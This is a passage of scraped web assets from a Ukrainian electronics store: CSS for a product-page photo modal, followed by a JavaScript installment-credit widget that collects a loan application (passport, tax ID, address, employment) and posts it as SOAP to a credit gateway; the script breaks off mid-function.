#zoomPhotoRight span.heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
	padding: 18px;
	display: block;
	background-color: #000;
	right: 10px;
	width: 225px;
	position: relative;
	margin: 0px !important;
}

#zoomPhotoRight span.heading span {
	display: block;
	width: 215px;
}

#zoomPhotoExit {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 18px;
	right: 10px;
	z-index: 10;
}

#zoomPhotoExit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px -20px  transparent;
}

#zoomPhotoExit:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px -41px  transparent;
}

#zoomDecorLine {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/decorModal.png) no-repeat  0px 0px  transparent;
	display: block;
	height: 12px;
	width: 260px;
	right: 10px;
	position: relative;
}

#zoomPhotoTools {
	background-color: #1e1e1e;
	width: 240px;
	margin-top: -12px;
	margin-left: 10px;
	margin-bottom: 12px;
}

#zoomPhotoToolsKit {
	border: 1px solid #000;
	background-color: #262626;
	width: 176px;
	margin: 12px auto;
	position: relative;
	padding: 0 12px;
}

#zoomPromo {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/marker.png) no-repeat transparent;
	position: absolute;
	top: 4px;
	left: -4px;
	color: #fff;
	font: normal normal 12px "bender" , arial , sans-serif;
	line-height: 20px;
	width: auto;
	padding: 0px 8px;
	height: 23px;
}

#zoomPhotoToolsKit > ul {
	margin: 32px 12px;
}

#zoomPhotoToolsKit > ul > li {
	text-align: right;
	margin-bottom: 12px;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
}

#zoomPhotoToolsKit > ul > li:first-child s {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #696969;
	display: block;
}

#zoomPhotoToolsKit > ul > li:first-child {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
}

#zoomPhotoToolsKit > ul > li img {
	vertical-align: middle;
	padding-right: 2px;
}

#zoomPhotoToolsKit ul li span.line {
	line-height: 20px;
}

#zoomPhotoToolsKit ul li a#qtyLink {
	color: #fff;
}

#zoomPhotoToolsKit ul li a#qtyLink:hover {
	color: #334add;
}

#zoomPhotoToolsKit ul li a.creditBuy,
#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.fastBay,
#zoomPhotoToolsKit ul li a.addCompare,
#zoomPhotoToolsKit ul li a.addSku {
	font: normal normal 12px "bender" , arial , sans-serif;
	color: #fff;
	text-decoration: none;
	display: inline-block;
	float: none;
}

#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.addSku,
#zoomPhotoToolsKit ul li a.fastBay,
#zoomPhotoToolsKit ul li a.creditBuy {
	height: 24px;
	text-align: center;
	line-height: 24px;
}

#zoomPhotoToolsKit ul li a.creditBuy:active,
#zoomPhotoToolsKit ul li a.addCart:active,
#zoomPhotoToolsKit ul li a.fastBay:active,
#zoomPhotoToolsKit ul li a.addCompare:active,
#zoomPhotoToolsKit ul li a#qtyLink:active,
#zoomPhotoToolsKit ul li a.addSku:active {
	position: relative;
	top: 1px;
}

#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.addSku {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incart.png) repeat #334add;
	text-decoration: none;
	width: 130px;
	margin: 0px;
}

#zoomPhotoToolsKit ul li a.addCart:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incartHover.png) repeat #334add;
}

#zoomPhotoToolsKit ul li a.creditBuy,
#zoomPhotoToolsKit ul li a.fastBay {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/colorRed.png) 0 0 repeat #c70d01;
	width: 120px;
}

#zoomPhotoToolsKit ul li a.creditBuy:hover,
#zoomPhotoToolsKit ul li a.fastBay:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/colorRedHover.png) 0 0 repeat #b41506;
}

#zoomPhotoToolsKit ul li a.addCompare:hover {
	color: #334add;
}

#quantityBlock {
	display: inline-block;
	vertical-align: middle;
	position: relative;
}

#quantityBlock input.qty {
	width: 30px;
	text-align: center;
	float: left;
	border: 0px;
	font: normal normal 12px "bender" , arial , sans-serif;
	height: 20px;
}

#quantityBlock .minus,
#quantityBlock .plus {
	display: block;
	float: left;
	height: 20px;
	width: 20px;
	border: 0px;
	cursor: pointer;
}

#quantityBlock .minus {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) 0 0 no-repeat;
}

#quantityBlock .minus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -20px 0 no-repeat;
	border: 0px;
}

#quantityBlock .minus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -40px 0 no-repeat;
	top: 0px;
}

#quantityBlock .plus {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) 0 -20px no-repeat;
}

#quantityBlock .plus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -20px -20px no-repeat;
	border: 0px;
}

#quantityBlock .plus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -40px -20px no-repeat;
	top: 0px;
}

#quantityModal {
	position: absolute;
	top: 0px;
	left: -180px;
	width: 250px;
	background-color: #1e1e1e;
	text-align: left;
	z-index: 999;
	box-shadow: 1px 1px 12px #000;
	border: 1px solid #000;
	display: none;
}

#quantityModal table {
	border-collapse: collapse;
	border: 0;
	width: 100%;
}

#quantityModal td {
	font: normal normal 12px "bender" , arial , sans-serif;
	border-top: 1px solid #2d2d2d;
	color: #c6c6c6;
	position: relative;
	border-collapse: collapse;
	padding: 8px 12px 8px 12px;
}

#quantityModal td:first-child {
	padding-right: 0px;
}

#quantityModal tr:first-child td {
	border: 0;
}

#quantityModal img {
	vertical-align: middle;
}

#quantityModal ins {
	display: inline-block;
	width: 14px;
	height: 14px;
}

#quantityModal ins.available {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/quantity.png) 0 0 no-repeat transparent;
}

#quantityModal ins.noAvailable {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/quantity.png) -14px 0px no-repeat transparent;
}

#zoomPhotoMoreInfo {
	text-align: right;
	width: 200px;
	margin-left: 20px;
	font: normal normal 12px "bender" , arial , sans-serif;
	color: #fff;
}

#zoomPhotoMoreInfo .reviewCnt {
	display: inline-block;
	vertical-align: middle;
	margin-left: 12px;
	padding-top: 2px;
	font-size: 13px;
}

#zoomPhotoMoreInfo li:first-child sub {
	display: block;
	text-align: left;
	font: normal normal 14px "bender" , arial , sans-serif;
	margin-bottom: 8px;
}

#zoomPhotoMoreInfo li:first-child img {
	float: left;
	vertical-align: middle;
}

#zoomPhotoMoreInfo li:first-child a {
	font: normal normal 12px "bender" , arial , sans-serif;
	text-decoration: none;
	color: #334add;
	display: block;
	padding-top: 3px;
	text-align: center;
	margin-left: 70px;
}

#zoomPhotoMoreInfo li:first-child a:hover {
	color: #1b33cc;
}

#zoomPhotoMoreInfo  .rating {
	position: relative;
	display: block;
	float: left;
	z-index: 10;
	width: 79px;
	margin-top: 2px;
}

#zoomPhotoMoreInfo  .rating i {
	background: url('/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png') repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#zoomPhotoMoreInfo  .rating i.m {
	background: url('/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png') repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#zoomPhotoMoreInfo li {
	padding: 12px;
	border-bottom: 1px solid #292929;
	text-align: left;
	list-style: none;
}

/* End */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css?158075378540012 */


--- FILE ---
content_type: application/javascript
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js
body_size: 6622
content:
//8-15-25 с сокращенной анкетой
var creditPayLater = function(){
	var instance;
	creditPayLater=function(){return instance;};
	creditPayLater.prototype=this;
	instance=new creditPayLater();
	instance.constructor=creditPayLater;

	this.offer=-1;
	this.price=0;
	this.model=' ';
	this.brand=' ';
	this.plans=[.9, .92, .85, .8, .8, .85, .9, .7, .75];
	this.prog=[1,5,8];
	this.currency='грн.';
};

creditPayLater.prototype._clear=function(){
	var _this=new creditPayLater();
	_this.offer=-1;
	_this.price=0;
	_this.model=' ';
	_this.brand=' ';
};
creditPayLater.prototype.openCreditForm = function(sh) {
	var _this=new creditPayLater();
	var credPlan=function(e, t) {
		if (typeof e != "undefined") return e.indexOf(t) == -1 ? "none" :""
		else return t == 0 || t == 4 || t == 7 ? "" :"none"
	};
	var monthPay=function(e, t, n) {
		payment=(e / t / n).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var firstPay=function(e, t) {
		payment=(.5 * e / t).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var monthPayHalf=function(e, t) {
		payment=(.5 * e / t / 3).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var o=_this.plans,
		i=_this.prog,
		e=_this.price,
		c=_this.currency;
	var u='<div style="z-index:10000;width:600px;"class="creditWindow"id="preCreditWindow"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="popup-credit-content"style="font-size:12px;"><div style="padding:15px;">При доставке товара вы подписываете договор рассрочки и оплачиваете первый платеж в соответствии с условиями выбранного вами пакета рассрочки.<br>Остальные платежи вы оплачиваете в любом банке, начиная со следующего месяца в срок до 20 числа. Суммы платежей, указанные ниже, окончательные.<br><br><b>Оформление рассрочки возможно для любого товара и по всей территории Украины</b><br><p>Рассрочка оформляется на безналичную стоимость товара — <b>'+e+'</b>&nbsp;'+c+'</p></div><table style="margin:auto;"><tbody><tr><td class="credit-tariff-i" style="display:'+credPlan(i,0)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[0],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(0);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,1)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[1],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(1);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,2)+';"><h3 class="credit-tariff-i-title">Четверка</h3><p class="credit-tariff-i-payments"><b>4</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[2],4)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send" value="Оформить"onclick="(new creditPayLater()).onPreClick(2);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,3)+';"><h3 class="credit-tariff-i-title">Пятерка</h3><p class="credit-tariff-i-payments"><b>5</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[3],5)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(3);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,4)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[4],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(4);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,5)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[5],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(5);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,6)+';"><h3 class="credit-tariff-i-title">Половина</h3><p class="credit-tariff-i-payments">Первый платеж</p><div class="credit-tariff-i-uah">'+firstPay(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><p class="credit-tariff-i-payments">и&nbsp;<b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPayHalf(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(6);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i, 7)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[7],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(7);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,8)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[8],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(8);"></div></td></tr></tbody></table><p style="font-size:10px;">Для оформления рассрочки необходимо нажать на кнопку "Оформить" и перейти к заполнению анкеты оформления рассрочки</p></div></div>';
	var shorts='style="display:none;"',
		longs='',
		winmarg='450',
		marleft='';
	if(sh===1){
		shorts='',
		longs='style="display:none;"',
		winmarg='150',
		marleft='margin-left:75px;';
	};
	var ist='padding:2px;padding-left:4px;background-color:transparent;border-bottom:solid #BE0010 1px;border-left:solid #BE0010 1px;border-right:0;border-top:0;border-radius:0;';
	var a='<div id="creditWindowId"class="creditWindow"style="display:none;margin-left:-'+winmarg+'px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="personal-info"style="margin-top:20px;'+marleft+'"><div class="form-column form-column-1"><div class="form-column-title">Персональные данные</div><div><div class="form-field-row"><label class="form-label field-required">ФИО:</label><input id="fio"type="text"class="credit-input"style="width:100%;'+ist+'"required="" autofocus></div><div class="form-field-row"><label class="form-label field-required">Дата рождения:</label><div class="form-field-group"><input id="bdd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="bdm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="bdy"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div><div class="form-field-row"'+shorts+'><label class="form-label field-required">Контактный телефон:</label><input id="phn1"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div></div><div class="form-field-row"><label class="form-label field-required">Идентификационный код:</label><input id="inn"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Серия и номер паспорта:</label><input id="psp"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"'+longs+'><label class="form-label field-required">Кем выдан паспорт:</label><input id="wip"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Дата выдачи паспорта:</label><div class="form-field-group"><input id="pd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="pm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="py"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div></div></div></div><div class="form-column form-column-2"'+longs+'><div class="form-column-title">Адрес</div><div><div class="form-field-row"><label class="form-label field-required">Адрес проживания:</label><input id="adr"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Контактный телефон:</label><input id="phn"type="text"name="phone"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес регистрации:</label><input id="reg"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Почтовый индекс:</label><input id="zc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Домашний телефон:</label><input id="hph"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">e-mail:</label><input id="hpe"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-3"'+longs+'><div class="form-column-title">Работа</div><div><div class="form-field-row"><label class="form-label field-required">Уровень образования:</label><input id="edu"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Учебное заведение:</label><input id="col"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Место работы:</label><input id="wrk"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Должность:</label><input id="wp"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес работы:</label><input id="wad"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Рабочий телефон:</label><input id="wph"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-4"'+longs+'><div class="form-column-title">Семья</div><div><div class="form-field-row"><label class="form-label field-required">Семейное положение:</label><input id="ms"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Количество детей:</label><input id="cc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Возраст детей(через ,):</label><input id="ca"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">К-во человек в квартире:</label><input id="foc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Комментарий:</label><input id="com"type="text"style="width:100%;'+ist+'"></div></div></div></div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button"class="button button-back"value="Отменить"onclick="(new creditPayLater()).closeCredit(\'creditWindowId\')"> </span><span class="button-group-half button-group-half-right"><input type="submit"class="button button-send"value="Оформить*"id="submitCreditId"></span></div><div class="form-bottom-group"><div>Все поля обязательны для заполнения</div><div>*Нажимая кнопку "Оформить"я даю согласие на обработку моих личных данных</div><div><br>Внимание! Рассрочка выдается только гражданам Украины!<br>Более детальную информацию Вы можете получить у агента по продаже.</div></div></div>';
	var validCreditData=function() {
		var e=true,
			v=function(e) {
				var t=document.getElementById(e).value;
				if (!t || t === "") {
					document.getElementById(e).placeholder="Заполните, пожалуйста!";
					return false
				}
				return true
			};

		e=v("fio") && e;
		e=v("bdd") && e;
		e=v("bdm") && e;
		e=v("bdy") && e;
		e=v("inn") && e;
		e=v("psp") && e;
		e=v("pd") && e;
		e=v("pm") && e;
		e=v("py") && e;
		if(!sh){
			e=v("wip") && e;
			e=v("adr") && e;
			e=v("phn") && e;
			e=v("reg") && e;
			e=v("zc") && e;
			e=v("hph") && e;
			e=v("edu") && e;
			e=v("col") && e;
			e=v("wrk") && e;
			e=v("wp") && e;
			e=v("wad") && e;
			e=v("wph") && e;
			e=v("ms") && e;
			e=v("cc") && e;
			e=v("ca") && e;
			e=v("foc") && e;
		}
		else e=v("phn1") && e;
		return e
	};

	var _$=jQuery||$;
	_$("body").append(u);
	_$("body").append(a);
	_$("body").append('<div id="fade_credit"class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this.closeCredit("preCreditWindow");
		_this._clear();
	});

	_$("#submitCreditId").click(function() {
		if (!validCreditData()) {
			return
		};

		var n_val=function(name,def){
			var ldef=def||' ';
			var elem=document.getElementById(name);
			if(!elem) return ldef;
			else return elem.value||ldef;
		};

		var strukt=function(){
			this.provider='online_store';
			this.trade_point=document.URL;
			this.offer_id=_this.offer;
			var ei=this.extra_info={};
			var gs=ei.goods_objects={};
			var go=gs.goods_object={};
			go.goods_group='';
			go.goods_sub_group='';
			go.goods_object='';
			go.goods_brand=_this.brand||' ';
			go.goods_model=_this.model||' ';
			go.goods_price=_this.price||' ';
			go.goods_invoice='';
			go.goods_cash_memo_date='';

			var c=this.customer={};
			var fio=n_val('fio').split(' ');
			c.last_name=fio[0]||' ';
			c.first_name=fio[1]||' ';
			c.middle_name=fio[2]||' ';
			c.birth_date=n_val('bdy','1900')+'-'+n_val('bdm','01')+'-'+n_val('bdd','01');
			c.sex=' ';
			c.passport_series=((/\D+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_num=((/[0-9]+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_issue_date=n_val('py','1900')+'-'+n_val('pm','01')+'-'+n_val('pd','01');
			c.passport_issue_org=n_val('wip');
			c.tax_id=n_val('inn');
			c.contact_phone=n_val('phn')+n_val('phn1');
			c.contact_email=n_val('hpe');
			c.raddr_country='Украина';
			c.raddr_index=n_val('zc');
			c.raddr_region=' ';
			c.raddr_district=' ';
			c.raddr_loc_type=' ';
			c.raddr_loc=' ';
			c.raddr_str_type=' ';
			c.raddr_str=n_val('reg');
			c.raddr_build_num=' ';
			c.raddr_build_housing=' ';
			c.raddr_appt=' ';
			c.faddr_equal_raddr_flag=0;
			c.faddr_str=n_val('adr');
			c.faddr_phone_num=n_val('hph');
			c.family_martial_state=n_val('ms');
			c.i_faddr_pers_num=n_val('foc','1');
			c.i_family_child_num=n_val('cc','0');
			c.edu=n_val('edu');
			c.edu_institution=n_val('col');
			c.job_emp_name=n_val('wrk');
			c.job_emp_str=n_val('wad');
			c.job_phone_num=n_val('wph');
			c.job_pos=n_val('wp');
			c.comment=n_val('com');
			var fc=c.family_children=[];
			var ca=n_val('ca','0');
			if(!!ca){
				ca=ca.replace(' ',',');
				var chAges=ca.split(',');
				for (var i=0;i<chAges.length;i++) {
					fc.push({child:{i_age:(chAges[i])}});
				};
			};
		};

		var makeSoap12=function(){
			var toXML=function(obj){
				res='';
				if((typeof obj === 'object')&&(Object.prototype.toString.call(obj) === '[object Array]')){
					for (var i=0;i<obj.length;i++) res+=toXML(obj[i]);
				}
				else
				for(var f in obj){
					if(typeof obj[f] === 'object') res+='<'+f+'>'+toXML(obj[f])+'</'+f+'>';
					else 
					if((obj[f]||'')==='') res+='<'+f+'/>';
					else res+='<'+f+'>'+obj[f]+'</'+f+'>';
				}
				return res;
			};

			var str=new strukt();
			var data=toXML(str);
			var x='<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:send_loan_request>'+data+'</SOAP-ENV:send_loan_request></SOAP-ENV:Body></SOAP-ENV:Envelope>';
			return x;
		};

		var makeJSON=function(){
			var form=document.getElementById('creditWindowId'),
				inps=form.getElementsByTagName('input'),
				_this=new creditPayLater(),
				_re1=(new RegExp('"','g')),
				_re2=(new RegExp("'",'g'));
				_re3=(new RegExp("\\\\",'g'));
			var res='{';
			for (var i=0;i<inps.length;i++) {
				if(!inps[i].id||inps[i].id==='submitCreditId') continue;
				res+='"'+inps[i].id+'":"'+inps[i].value.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			};
			res+='"brand":"'+_this.brand.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"model":"'+_this.model.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"price":"'+_this.price+'",';
			res+='"offer":"'+_this.offer+'",';
			res+='"URL":"'+document.URL+'"';
			return res+'}';
		};

		var success = function(){
			_this.closeCredit("creditWindowId");
			_this.openSuccessForm()
			_this._clear();
		};
		_this._ajax("", {
			type:"POST",
			data:makeSoap12(),
			contentType:"text/xml;charset=utf-8",
			success:success,
			error:function(e, t, n) {
 
			}
		});
	});
};

creditPayLater.prototype.closeCredit = function(e) {
	var t;
	t=document.getElementById(e);
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
	t=document.getElementById("fade_credit");
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
}

creditPayLater.prototype.openSuccessForm = function() {
	var _this=(new creditPayLater());
	var e=_this.email||'****@mail.com';
	var t='<div id="creditWindowId1"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Отправьте копии страниц паспорта, где есть отметки и ид. кода на '+e+'<br>Подойдут отсканированные копии или сфотографированные на мобильный телефон<br>В ближайшее время с Вами свяжется сотрудник магазина для уточнения заказа.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId1\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(t);
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this._clear();
	})
}

creditPayLater.prototype.openErrorForm = function() {
	var e='<div id="creditWindowId2"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;z-index:2147483647;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Вашу заявку отправить не удалось! Попробуйте отправить ее еще раз, чуть позже.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId2\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(e)
}

creditPayLater.prototype.onPreClick = function(cPlan) {
	var _$=jQuery||$;
	elem=document.getElementById("preCreditWindow");
	if (elem && elem != null) {
		elem.parentNode.removeChild(elem)
	}
	(new creditPayLater()).offer=cPlan+1;
	_$("#creditWindowId").css("display", "")
}

creditPayLater.prototype._ajax = function(url,params){
var c_prot = ('https:'   === document.location.protocol ? 'https://' : 'http://');
var c_port = ('https://' === c_prot                     ? '8383'     : '8083');
var c_url  = c_prot+'gw.ks840.in.ua:'+c_port+'/loanonline.php?partnerid=01c0efd161aad5b68d5780a2183b190d';
url = c_url;
 
	var createXMLHTTPObject = function(){
			var xmlhttp = false;
			var XMLHttpFactories = [
				function(){return new XMLHttpRequest()},
				function(){return new ActiveXObject("Msxml2.XMLHTTP")},
				function(){return new ActiveXObject("Msxml3.XMLHTTP")},
				function(){return new ActiveXObject("Microsoft.XMLHTTP")}
			];

			for (var i=0;i<XMLHttpFactories.length;i++) {
				try {
					xmlhttp = XMLHttpFactories[i]();
				}
				catch (e) {
					continue;
				}
				break;
			}
			return xmlhttp;
	};
	var http = createXMLHTTPObject();
	if (!http) {
			if(!!error) error();
			return;
	};
	var http = new XMLHttpRequest();
	http.open(params.type, url, true);
	http.setRequestHeader("Content-type", params.contentType);
	http.onreadystatechange = function() {//Call a function when the state changes.
			if (http.readyState != 4) return;
			if (http.status != 200 && http.status != 304) {
				params.error(http);
				if(params.complete) params.complete();
				return;
			}
			params.success(http);
			if(params.complete) params.complete();
	}
	http.send(params.data);
}

function buyInCredit(e, t, n, m, c) {
	var credit=new creditPayLater();
	var _$=jQuery||$;
	_$("body").append('<div id="creditLoader" class="creditLoader">Loading...</div>');
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	if(typeof e === "number") credit.price=e;
	else credit.price=(e.replace(/\D/g, ""))/100;
	credit.model=t;
	credit.brand=n;
	credit.email=m;
	if(!!c) credit.currency=c;
	credit._ajax("", {
			type:"POST",
